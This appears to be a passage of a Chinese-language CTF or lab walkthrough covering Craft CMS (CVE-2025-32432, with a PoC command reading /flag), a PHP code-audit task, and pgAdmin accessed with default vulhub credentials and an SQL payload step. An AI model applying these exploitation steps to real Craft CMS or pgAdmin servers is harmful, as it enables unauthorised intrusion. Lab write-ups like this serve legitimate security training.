
右上角切换至系统命令就可执行命令

# 23 craftcms
192.168.234.10是Craftcms

可以打CVE-2025-32432漏洞
https://github.com/vulhub/vulhub/blob/master/craftcms/CVE-2025-32432/README.zh-cn.md
python执行写好的poc
python poc.py -u http://192.168.234.10/ -c "cat /flag"
# 24 php

192.168.234.11

代码审计,猜POST变量名,实际上是file
# 25 pgadmin

192.168.234.12:5050存在pgAdmin服务
用户名密码vulhub@example.com/vulhub(改都不改了



添加一个服务器,地址通过扫5432端口拿到,按如下配置,用户密码为vulhub/vulhub

写入payload-pgadmin.sql

